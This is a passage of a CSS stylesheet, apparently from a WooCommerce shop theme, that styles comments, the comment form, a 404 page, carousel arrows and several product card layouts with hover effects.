@media all and (max-width: 767.98px) {
    .single-post-pagination .rtin-right .rtin-thumb {
        margin: 0 0 20px
    }
}

.single-post-pagination .rtin-right .rtin-content {
    text-align: right
}

.single-post-pagination .rtin-right .rtin-content a.rtin-link i,
.single-post-pagination .rtin-right .rtin-content a.rtin-link span {
    padding: 0 0 0 10px
}

.page-thumbnail {
    margin-bottom: 20px
}

.comments-area {
    margin-top: 40px
}

.comments-area .comment-list-area {
    border-bottom: 1px solid #efefef;
    padding-bottom: 45px;
    margin-bottom: 40px;
    border-top: 1px solid #efefef;
    padding-top: 35px
}

.comments-area .comment-title {
    color: #222;
    font-size: 24px;
    line-height: 1.3;
    margin-bottom: 30px
}

.comments-area ul.children,
.comments-area ul.comment-list {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.comments-area ul.children {
    margin-left: 50px
}

@media all and (max-width: 991.98px) {
    .comments-area ul.children {
        margin-left: 20px
    }
}

@media all and (max-width: 479.98px) {
    .comments-area ul.children {
        margin-left: 10px
    }
}

.comments-area .avatar-disabled .main-comments ul.children {
    margin-left: 30px
}

@media all and (max-width: 991.98px) {
    .comments-area .avatar-disabled .main-comments ul.children {
        margin-left: 20px
    }
}

@media all and (max-width: 479.98px) {
    .comments-area .avatar-disabled .main-comments ul.children {
        margin-left: 10px
    }
}

.comments-area .main-comments {
    padding-top: 30px
}

.comments-area .main-comments:first-child {
    padding-top: 0
}

.comments-area .main-comments .children li {
    padding-top: 30px
}

.comments-area .main-comments .each-comment {
    padding: 10px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media all and (max-width: 479.98px) {
    .comments-area .main-comments .each-comment {
        padding: 5px 0
    }
}

.comments-area .main-comments .imgholder {
    margin-right: 20px;
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    max-width: 100px
}

@media all and (max-width: 1199.98px) {
    .comments-area .main-comments .imgholder {
        max-width: 80px
    }
}

@media all and (max-width: 991.98px) {
    .comments-area .main-comments .imgholder {
        max-width: 55px
    }
}

@media all and (max-width: 479.98px) {
    .comments-area .main-comments .imgholder {
        max-width: 45px;
        margin-right: 10px
    }
}

.comments-area .main-comments .imgholder img {
    border-radius: 50%
}

.comments-area .main-comments.pingback .imgholder,
.comments-area .main-comments.trackback .imgholder {
    margin: 0
}

.comments-area .main-comments .comment-meta .comment-author {
    color: #111;
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 5px;
    font-weight: 500;
    display: inline-block
}

.comments-area .main-comments .comment-meta .comment-time {
    font-size: 14px;
    line-height: 1.5;
    display: inline-block;
    color: #444
}

.comments-area .main-comments .comment-meta span {
    padding-right: 5px
}

.comments-area .main-comments .comment-meta a {
    color: #111
}

.comments-area .main-comments .comment-meta a:hover {
    text-decoration: underline
}

.comments-area .main-comments .comments-body {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.comments-area .main-comments .reply-area {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-top: 10px
}

@media all and (max-width: 991.98px) {
    .comments-area .main-comments .reply-area {
        float: none
    }
}

.comments-area .main-comments .reply-area a {
    color: #fff;
    border-radius: 5px;
    padding: 5px 20px;
    display: block;
    background-color: #f26c4f;
    font-size: 15px;
    line-height: 1.2;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    font-weight: 500
}

.comments-area .main-comments .reply-area a:hover {
    opacity: .8
}

@media all and (max-width: 1199.98px) {
    .comments-area .main-comments .reply-area a {
        font-size: 14px;
        padding: 5px 15px
    }
}

@media all and (max-width: 991.98px) {
    .comments-area .main-comments .reply-area a {
        display: inline-block
    }
}

@media all and (max-width: 767.98px) {
    .comments-area .main-comments .reply-area a {
        padding: 5px 10px;
        font-size: 13px
    }
}

.comments-area .main-comments .comments-body {
    overflow: hidden
}

.comments-area .main-comments .comments-body .comment-text {
    padding-top: 5px
}

.comments-area .main-comments .comments-body .comment-text p {
    margin-bottom: 0
}

.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation {
    font-size: 16px;
    font-style: italic;
    font-weight: 700;
    line-height: 1.3;
    color: #111
}

.comments-area .comments-closed {
    font-size: 18px;
    font-style: italic;
    font-weight: 500;
    margin-top: 30px;
    line-height: 1.3;
    color: #111
}

.comments-area .comment-navigation {
    margin-top: 40px
}

.comments-area .nav-links {
    margin-top: 15px;
    text-align: center
}

.comments-area .nav-links > div {
    display: inline-block;
    margin: 5px
}

.comments-area .nav-links > div a {
    background-color: #444;
    color: #fff;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    padding: 8px 20px;
    border-radius: 4px
}

.comments-area .nav-links > div a:hover {
    opacity: .8
}

#respond .comment-reply-title {
    margin-bottom: 5px
}

#respond .comment-notes,
#respond .logged-in-as {
    margin-bottom: 25px
}

#respond .form-group {
    margin-bottom: 15px
}

#respond .logged-in-as a {
    color: #444
}

#respond .logged-in-as a:hover {
    text-decoration: underline
}

#respond form input,
#respond form textarea {
    border: none;
    background-color: #f4f4f4;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #111;
    padding: 15px 20px
}

#respond form input:focus,
#respond form textarea:focus {
    -webkit-box-shadow: none;
    box-shadow: none
}

#respond form input {
    height: 45px
}

#respond form .btn-send {
    height: inherit;
    background-color: #f26c4f;
    border: 1px solid #f26c4f;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 15px 30px;
    border-radius: 3px;
    text-transform: uppercase;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    line-height: 1.5
}

@media all and (max-width: 991.98px) {
    #respond form .btn-send {
        padding: 12px 25px
    }
}

@media all and (max-width: 767.98px) {
    #respond form .btn-send {
        padding: 8px 18px
    }
}

#respond form .btn-send:hover {
    opacity: .8
}

#respond #cancel-comment-reply-link {
    font-size: 12px;
    line-height: 1.2;
    color: red
}

#respond .comment-form-cookies-consent input {
    height: inherit;
    margin-right: 5px;
    vertical-align: middle;
    cursor: pointer
}

#respond .comment-form-cookies-consent label {
    margin: 0;
    vertical-align: middle;
    cursor: pointer;
    display: inline
}

.comments-area .main-comments #respond {
    margin-top: 20px;
    padding-top: 30px;
    margin-bottom: 30px
}

.comments-area .main-comments #respond .comment-reply-title {
    text-align: left
}

.comments-area .main-comments #respond .comment-notes,
.comments-area .main-comments #respond .logged-in-as {
    text-align: left
}

.site-content .error-page-area {
    padding: 200px 0;
    position: relative;
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat
}

@media all and (max-width: 1199.98px) {
    .site-content .error-page-area {
        padding: 150px 0
    }
}

@media all and (max-width: 767.98px) {
    .site-content .error-page-area {
        padding: 100px 0
    }
}

@media all and (max-width: 479.98px) {
    .site-content .error-page-area {
        padding: 70px 0
    }
}

.site-content .error-page-area:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, .7)
}

.site-content .error-page-area .error-page {
    position: relative;
    text-align: center
}

.site-content .error-page-area .error-page .rtin-img {
    margin-bottom: 20px
}

.site-content .error-page-area .error-page h2 {
    color: #fff;
    font-weight: 300;
    margin-top: 45px;
    margin-bottom: 10px;
    font-size: 60px;
    line-height: 1.3;
    margin: 20px 0 0
}

@media all and (max-width: 991.98px) {
    .site-content .error-page-area .error-page h2 {
        font-size: 40px
    }
}

@media all and (max-width: 479.98px) {
    .site-content .error-page-area .error-page h2 {
        font-size: 30px
    }
}

.site-content .error-page-area .error-page h3 {
    font-size: 18px;
    line-height: 1.3;
    color: #fff;
    font-weight: 400;
    margin: 15px 0 0
}

@media all and (max-width: 991.98px) {
    .site-content .error-page-area .error-page h3 {
        font-size: 16px
    }
}

@media all and (max-width: 479.98px) {
    .site-content .error-page-area .error-page h3 {
        font-size: 15px
    }
}

.site-content .error-page-area .error-page .error-btn {
    margin-top: 50px
}

@media all and (max-width: 991.98px) {
    .site-content .error-page-area .error-page .error-btn {
        margin-top: 25px
    }
}

.site-content .error-page-area .error-page .error-btn a {
    font-size: 18px;
    line-height: 1.3;
    color: #fff;
    font-weight: 500;
    border: 1px solid #9c9b96;
    border-radius: 4px;
    padding: 15px 40px;
    display: inline-block;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out
}

@media all and (max-width: 479.98px) {
    .site-content .error-page-area .error-page .error-btn a {
        font-size: 16px;
        padding: 10px 20px
    }
}

.site-content .error-page-area .error-page .error-btn a:hover {
    background-color: #fff;
    color: #111
}

.rdtheme-loadmore-data {
    display: none
}

.rdtheme-loadmore-btn-area {
    text-align: center;
    margin-top: 50px;
    width: 100%;
}

.rdtheme-loadmore-btn-area .rdtheme-loadmore-btn {
    padding: 10px 20px;
    border-radius: 5px;
    font-weight: 500
}

.rdtheme-loadmore-btn-area .rdtheme-loadmore-btn:hover {
    opacity: .8
}

.rdtheme-loadmore-btn-area .rdtheme-loadmore-btn .rdtheme-loadmore-btn-icon {
    display: none
}

.rdtheme-infscroll-icon {
    text-align: center;
    display: none
}

.rdtheme-infscroll-icon i {
    font-size: 20px;
    line-height: 1
}

.custom-nav-1 {
    text-align: center;
    margin-bottom: 30px
}

.custom-nav-1 .custom-nav-1-title {
    font-size: 28px;
    line-height: 1.3;
    color: #111;
    position: relative;
    margin: 0
}

.custom-nav-1 .custom-nav-1-subtitle {
    display: block;
    margin-top: 5px;
    color: #111
}

.custom-nav-1 .custom-nav-1-inner {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.custom-nav-1 .custom-nav-1-inner .owl-next,
.custom-nav-1 .custom-nav-1-inner .owl-prev {
    color: #111;
    cursor: pointer;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    font-size: 34px;
    font-weight: 400;
    line-height: 48px;
    display: inline-block;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    text-align: center;
    margin: 0 10px
}

.custom-nav-1 .custom-nav-1-inner .owl-next:hover,
.custom-nav-1 .custom-nav-1-inner .owl-prev:hover {
    background-color: #f26c4f;
    color: #fff
}

body .owl-custom-nav .owl-nav {
    margin-top: 0
}

body .owl-custom-nav .owl-nav button.owl-next,
body .owl-custom-nav .owl-nav button.owl-prev {
    font-size: 15px;
    line-height: 1;
    font-weight: 700;
    color: #111;
    height: 48px;
    width: 48px;
    border-radius: 4px;
    background: #fff;
    -webkit-box-shadow: 0 8px 10px 0 rgba(208, 215, 219, .75);
    box-shadow: 0 8px 10px 0 rgba(208, 215, 219, .75);
    position: absolute;
    top: 135px;
    margin: 0;
    outline: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    opacity: 0;
    visibility: hidden
}

body .owl-custom-nav .owl-nav button.owl-next:hover,
body .owl-custom-nav .owl-nav button.owl-prev:hover {
    background: #f26c4f;
    color: #fff
}

body .owl-custom-nav .owl-nav .owl-prev {
    left: -50px
}

body .owl-custom-nav .owl-nav .owl-next {
    right: -50px
}

body .owl-custom-nav:hover .owl-nav .owl-next,
body .owl-custom-nav:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: visible
}

body .owl-custom-nav:hover .owl-nav .owl-next.disabled,
body .owl-custom-nav:hover .owl-nav .owl-prev.disabled {
    display: none
}

body .owl-custom-nav:hover .owl-nav .owl-prev {
    left: 2px
}

body .owl-custom-nav:hover .owl-nav .owl-next {
    right: 2px
}

body .owl-custom-nav-top .owl-nav {
    margin-top: 0
}

body .owl-custom-nav-top .owl-nav button.owl-next,
body .owl-custom-nav-top .owl-nav button.owl-prev {
    font-size: 18px;
    line-height: 1;
    color: #111;
    height: 44px;
    width: 44px;
    border-radius: 100%;
    background: #fff;
    position: absolute;
    top: -100px;
    margin: 0;
    outline: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    background: #f0f1f5;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

body .owl-custom-nav-top .owl-nav button.owl-next:focus,
body .owl-custom-nav-top .owl-nav button.owl-prev:focus {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

body .owl-custom-nav-top .owl-nav button.owl-next:hover,
body .owl-custom-nav-top .owl-nav button.owl-prev:hover {
    background: #f26c4f;
    color: #fff
}

body .owl-custom-nav-top .owl-nav .owl-prev {
    left: 1px
}

body .owl-custom-nav-top .owl-nav .owl-next {
    right: 1px
}

.product-cat-block {
    margin-bottom: 30px
}

.product-cat-block img {
    border-radius: 4px;
    margin-bottom: 20px
}

.product-cat-block .woocommerce-loop-category__title {
    color: #111;
    margin: 0;
    font-size: 20px;
    line-height: 1.3
}

.product-cat-block .woocommerce-loop-category__title mark {
    background: 0 0;
    padding: 0 0 0 5px;
    vertical-align: middle;
    font-size: 18px;
    line-height: 1.3;
    color: #111
}

.rt-product-block {
    max-width: 360px
}

.rtsb-compare-btn .button-text,
.rtsb-quick-view-btn .button-text,
.rtsb-wishlist-btn .button-text,
.rt-product-block .rtin-buttons .button-text {
    display: none;
}

@media all and (max-width: 767.98px) {
    .rt-product-block {
        max-width: 100%
    }
}

.rt-product-block span.onsale {
    background-color: #f26c4f;
    padding: 5px 10px;
    top: 15px;
    left: 20px;
    border-radius: 4px;
    display: inline-block;
    color: #fff;
    font-size: 13px;
    line-height: 1;
    font-weight: 400;
    position: absolute;
    text-align: center;
    z-index: 9;
    min-height: inherit;
    min-width: inherit
}

.rt-product-block-1 {
    margin-bottom: 30px
}

.rt-product-block-1 .rtin-thumb-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 4px
}

.rt-product-block-1 .rtin-thumb {
    margin-bottom: 20px;
    display: block
}

.rt-product-block-1 .rtin-thumb img {
    border-radius: 4px
}

.rt-product-block-1 .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 5px;
    font-weight: 400
}

.rt-product-block-1 .rtin-title a {
    color: #666
}

.rt-product-block-1 .rtin-price-area {
    margin-top: 7px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.rt-product-block-1 .rtin-price {
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3
}

.rt-product-block-1 .rtin-price del {
    color: #959595;
    padding-right: 5px;
    font-size: 15px
}

.rt-product-block-1 .rtin-price ins {
    background-color: transparent
}

.rt-product-block-1 .rdtheme-star-rating,
.rt-product-block-1 .rtin-cat,
.rt-product-block-1 .rtin-price-area,
.rt-product-block-1 .rtin-thumb,
.rt-product-block-1 .rtin-title-area {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.rdtheme-wishlist-icon:not(.rdtheme-wishlist-ajaxloading) .fa-spinner {
    font-size: 0;
}

.rt-product-block-1 .rtin-buttons-area {
    position: relative
}

.rt-product-block-1 .rtin-buttons {
    position: absolute;
    left: 0;
    top: 0;
    height: 0;
    margin-top: 15px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 0;
    visibility: hidden;
    width: 100%;
    font-size: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    gap: 5px;
}

.rt-product-block-1 .rtin-buttons > * {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.products .rtin-buttons a {
    position: relative !important;
}

.rt-product-block-1 .rtin-buttons a {
    position: relative !important;
    color: #fff;
    background-color: #f26c4f;
    border: 1px solid #f26c4f;
    padding: 10px 12px;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: 46px;
    min-height: 46px;
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    font-weight: 500;
    vertical-align: baseline;
    margin: 0;
    text-align: center;
    width: 46px;
}

.rt-product-block-1 .rtin-buttons a:hover {
    background-color: rgba(242, 108, 79, .785)
}

.rt-product-block-1 .rtin-buttons a i,
.rt-product-block-1 .rtin-buttons a span.icon {
    font-size: 20px;
    line-height: 1;
    position: absolute !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.rt-product-block-1 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 20px;
    height: 20px
}

.rt-product-block-1 .rtin-buttons a.action-cart,
.rt-product-block-1 .rtin-buttons a.added_to_cart {
    position: relative;
    margin: 0 5px 0;
    height: inherit;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    line-height: 23px;
    height: 25px;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis
}

.rt-product-block-1 .rtin-buttons a.action-cart span,
.rt-product-block-1 .rtin-buttons a.added_to_cart span {
    overflow: hidden;
    display: block;
    width: 100% !important;
}

.rt-product-block-1 .rtin-buttons a.action-cart.added,
.rt-product-block-1 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-block-1 .rtin-buttons a.action-cart.loading {
    padding: 10px 12px;
    opacity: .8
}

.rt-product-block-1 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 11px;
    right: 5px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-1:hover .rdtheme-star-rating,
.rt-product-block-1:hover .rtin-buttons,
.rt-product-block-1:hover .rtin-cat,
.rt-product-block-1:hover .rtin-price-area,
.rt-product-block-1:hover .rtin-thumb,
.rt-product-block-1:hover .rtin-title-area {
    -webkit-transform: translateY(-65px);
    transform: translateY(-65px)
}

.rt-product-block-1:hover .rtin-thumb {
    -webkit-transition-delay: 10ms;
    transition-delay: 10ms
}

.rt-product-block-1:hover .rtin-title-area {
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.rt-product-block-1:hover .rtin-cat {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.rt-product-block-1:hover .rdtheme-star-rating {
    -webkit-transition-delay: .35s;
    transition-delay: .35s
}

.rt-product-block-1:hover .rtin-price-area {
    -webkit-transition-delay: .4s;
    transition-delay: .4s
}

.rt-product-block-1:hover .rtin-buttons {
    height: inherit;
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: .5s;
    transition-delay: .5s
}

.rt-product-block-2 .rtin-buttons {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.rt-product-block-2:hover .rtin-buttons {
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.rt-product-block-2 {
    margin-bottom: 30px
}

.rt-product-block-2 .rtin-thumb-wrapper {
    position: relative
}

.rt-product-block-2 .rtin-thumb-wrapper .rtin-thumb {
    display: block;
    margin-bottom: 20px
}

.rt-product-block-2 .rtin-thumb-wrapper img {
    border-radius: 4px
}

.rt-product-block-2 .rtwpvs-archive-variation-wrapper {
    margin-top: -10px;
    margin-bottom: 10px
}

.rt-product-block-2 .rtin-title {
    margin: 0 0 10px;
    padding: 0;
    font-size: 16px;
    line-height: 1.3;
    font-weight: 400
}

@media all and (max-width: 767.98px) {
    .rt-product-block-2 .rtin-title {
        margin: 15px 0 9px
    }
}

.rt-product-block-2 .rtin-title a {
    color: #666
}

.rt-product-block-2 .rtin-title a:hover {
    color: #f26c4f
}

.rt-product-block-2 .rtin-cat {
    margin-bottom: 5px
}

.rt-product-block-2 .rtin-price {
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3;
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.rt-product-block-2 .rtin-price del {
    color: #9c9c9c;
    font-weight: 400;
    padding-right: 5px;
    opacity: .5;
    display: inline-block
}

.rt-product-block-2 .rtin-price ins {
    background-color: transparent;
    display: inline-block
}

.rt-product-block-2 .rtin-bottom-area {
    overflow: hidden
}

.rt-product-block-2 .rtin-buttons {
    font-size: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    width: 100%;
    margin-top: -25px;
    margin-left: 130%;
    padding: 5px 0
}

.rt-product-block-2 .rtin-buttons a {
    margin: 5px 0 0 8px;
    padding: 12px 13px;
    min-height: 46px;
    border: 1px solid #ededed;
    background-color: transparent;
    color: #111;
    display: inline-block;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    font-size: 15px;
    line-height: 1.3;
    font-weight: 500;
    vertical-align: bottom;
    outline: 0
}

.rt-product-block-2 .rtin-buttons a:hover {
    background-color: #f26c4f;
    border-color: #f26c4f;
    color: #fff
}

.rt-product-block-2 .rtin-buttons a i,
.rt-product-block-2 .rtin-buttons a span {
    font-size: 15px;
    line-height: 1;
    margin: 0
}

.rt-product-block-2 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 18px;
    height: 18px
}

.rt-product-block-2 .rtin-buttons a.action-cart,
.rt-product-block-2 .rtin-buttons a.added_to_cart {
    position: relative;
    background-color: #f26c4f;
    border-color: #f26c4f;
    color: #fff
}

.rt-product-block-2 .rtin-buttons a.action-cart:hover,
.rt-product-block-2 .rtin-buttons a.added_to_cart:hover {
    opacity: .8
}

.rt-product-block-2 .rtin-buttons a.action-cart .flaticon-shopping-cart,
.rt-product-block-2 .rtin-buttons a.added_to_cart .flaticon-shopping-cart {
    padding-right: 5px
}

.rt-product-block-2 .rtin-buttons a.action-cart.added,
.rt-product-block-2 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-block-2 .rtin-buttons a.action-cart.loading {
    padding: 12px 13px;
    opacity: .8
}

.rt-product-block-2 .rtin-buttons a.action-cart.loading .flaticon-shopping-cart {
    opacity: 0
}

.rt-product-block-2 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 12px;
    right: inherit;
    left: 15px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-2:hover .rtin-price {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.rt-product-block-2:hover .rtin-buttons {
    margin-left: 0;
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.rt-product-block-3 {
    margin-bottom: 30px
}

.rt-product-block-3 .rtin-thumb-wrapper {
    position: relative
}

.rt-product-block-3 .rtin-thumb-wrapper .rtin-thumb {
    display: block;
    margin-bottom: 20px
}

.rt-product-block-3 .rtin-thumb-wrapper img {
    border-radius: 4px
}

.rt-product-block-3 .rtwpvs-archive-variation-wrapper {
    margin-top: -10px;
    margin-bottom: 10px
}

.rt-product-block-3 .rtin-title {
    margin: 0 0 10px;
    padding: 0;
    font-size: 16px;
    line-height: 1.3;
    font-weight: 400
}

@media all and (max-width: 767px) {
    .rt-product-block-3 .rtin-title {
        margin: 15px 0 9px
    }
}

.rt-product-block-3 .rtin-title a {
    color: #666
}

.rt-product-block-3 .rtin-title a:hover {
    color: #f26c4f
}

.rt-product-block-3 .rtin-cat {
    margin-bottom: 5px
}

.rt-product-block-3 .rtin-bottom-area {
    overflow: hidden
}

.rt-product-block-3 .rtin-price {
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3
}

.rt-product-block-3 .rtin-price del {
    color: #9c9c9c;
    font-weight: 400;
    padding-right: 5px;
    opacity: .5;
    display: inline-block
}

.rt-product-block-3 .rtin-price ins {
    background-color: transparent;
    display: inline-block
}

.rt-product-block-3 .rtin-buttons {
    font-size: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    width: 100%;
    margin-top: -15px;
    margin-left: 130%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.rt-product-block-3 .rtin-buttons .rtin-left {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto
}

.rt-product-block-3 .rtin-buttons .rtin-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.rt-product-block-3 .rtin-buttons a.action-cart,
.rt-product-block-3 .rtin-buttons a.added_to_cart {
    position: relative !important;
    padding: 10px;
    background-color: #f26c4f;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
    vertical-align: bottom;
    outline: 0;
    height: 41px;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis
}

.rt-product-block-3 .rtin-buttons a.action-cart span,
.rt-product-block-3 .rtin-buttons a.added_to_cart span {
    overflow: hidden;
    display: block
}

.rt-product-block-3 .rtin-buttons a.action-cart:hover,
.rt-product-block-3 .rtin-buttons a.added_to_cart:hover {
    opacity: .8
}

.rt-product-block-3 .rtin-buttons a.action-cart.added,
.rt-product-block-3 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-block-3 .rtin-buttons a.action-cart.loading {
    padding: 10px 20px;
    opacity: .8
}

.rt-product-block-3 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 9px;
    right: -22px;
    left: inherit;
    color: #111;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rtin-buttons a.compare + a.rtsb-quick-view-btn,
.rtin-buttons a.compare + a.yith-wcqv-button,
.rtin-buttons a.yith-wcqv-button + a.compare {
    margin-left: 5px;
}

.rt-product-block-3 .rtin-buttons a.compare,
.rt-product-block-3 .rtin-buttons a.rtsb-wishlist-btn,
.rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon,
.rt-product-block-3 .rtin-buttons a.rtsb-quick-view-btn,
.rt-product-block-3 .rtin-buttons a.yith-wcqv-button {
    margin: 0 0 0 5px;
    font-size: 18px;
    line-height: 1.3;
    color: #9c9c9c;
    font-weight: 400;
    vertical-align: middle;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.rt-product-block-3 .rtin-buttons a.compare:hover,
.rt-product-block-3 .rtin-buttons a.rtsb-wishlist-btn:hover,
.rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon:hover,
.rt-product-block-3 .rtin-buttons a.rtsb-quick-view-btn:hover,
.rt-product-block-3 .rtin-buttons a.yith-wcqv-button:hover {
    color: #f26c4f
}

.rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 23px;
    height: 23px
}

.rt-product-block-3 .rtin-buttons a.yith-wcqv-button .blockUI {
    font-size: 16px
}

.rt-product-block-3:hover .rtin-price {
    -webkit-transform: translateX(-130%);
    transform: translateX(-130%);
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.rt-product-block-3:hover .rtin-buttons {
    margin-left: 0;
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.rt-product-block-4 {
    margin-bottom: 30px
}

.rt-product-block-4 .rtwpvs-variation-terms-wrapper {
    text-align: center;
    margin-top: -10px;
    margin-bottom: 10px
}

.rt-product-block-4 .rtin-thumb-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 20px
}

.rt-product-block-4 .rtin-thumb {
    display: block
}

.rt-product-block-4 .rtin-thumb img {
    border-radius: 4px
}

.rt-product-block-4 .rtin-contents {
    text-align: center
}

.rt-product-block-4 .rdtheme-star-rating {
    margin-left: auto;
    margin-right: auto
}

.rt-product-block-4 .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 10px;
    font-weight: 400
}

.rt-product-block-4 .rtin-title a {
    color: #666
}


.rt-product-block-16 .rtwpvs-variation-terms-wrapper,
.rt-product-block-15 .rtwpvs-variation-terms-wrapper,
.rt-product-block-14 .rtwpvs-variation-terms-wrapper,
.rt-product-block-12 .rtwpvs-variation-terms-wrapper,
.rt-product-block-14 .rtsb-countdown-campaign,
.rt-product-block-4 .rtsb-countdown-campaign {
    display: flex;
    justify-content: center;
}

.rt-product-block-16 .rtwpvs-variation-terms-wrapper,
.rt-product-block-15 .rtwpvs-variation-terms-wrapper,
.rt-product-block-12 .rtwpvs-variation-terms-wrapper {
    margin-bottom: 15px;
}

.rt-product-block-4 .rtin-price {
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3;
    margin-top: 10px
}

.rt-product-block-4 .rtin-price del {
    color: #9c9c9c;
    font-weight: 400;
    padding-right: 5px
}

.rt-product-block-4 .rtin-price ins {
    background-color: transparent
}

.rt-product-block-4 .rtin-buttons {
    font-size: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
